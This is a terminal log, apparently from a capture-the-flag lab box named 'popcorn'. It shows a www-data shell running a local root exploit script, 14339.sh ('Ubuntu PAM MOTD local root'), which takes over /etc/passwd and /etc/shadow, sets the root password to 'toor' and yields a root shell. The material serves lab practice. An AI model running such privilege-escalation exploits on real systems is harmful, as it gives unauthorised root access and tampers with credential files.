 cd /tmp
www-data@popcorn:/tmp$ ls -al
ls -al
total 72
drwxrwxrwt  5 root     root      4096 Nov  6 18:06 .
drwxr-xr-x 21 root     root      4096 Nov  6 17:47 ..
drwxrwxrwt  2 root     root      4096 Nov  6 17:47 .ICE-unix
drwxrwxrwt  2 root     root      4096 Nov  6 17:47 .X11-unix
-rwxr-xr-x  1 www-data www-data  3042 Nov  6 18:04 14339.sh
-rw-r--r--  1 www-data www-data  8472 Nov  6 17:57 15150.c
-rw-r--r--  1 www-data www-data 14293 Nov  6 17:27 17787.c
-rwxr-xr-x  1 www-data www-data 13458 Nov  6 17:58 exp15150
-rw-r--r--  1 root     root      1600 Nov  6 17:47 vgauthsvclog.txt.0
drwx------  2 root     root      4096 Nov  6 17:48 vmware-root
www-data@popcorn:/tmp$ bash ./14339.sh
bash ./14339.sh
[*] Ubuntu PAM MOTD local root
[*] SSH key set up
[*] spawn ssh
[+] owned: /etc/passwd
[*] spawn ssh
[+] owned: /etc/shadow
[*] SSH key removed
[+] Success! Use password toor to get root
Password: toor
root@popcorn:/tmp# id
id
uid=0(root) gid=0(root) groups=0(root)
root@popcorn:/tmp#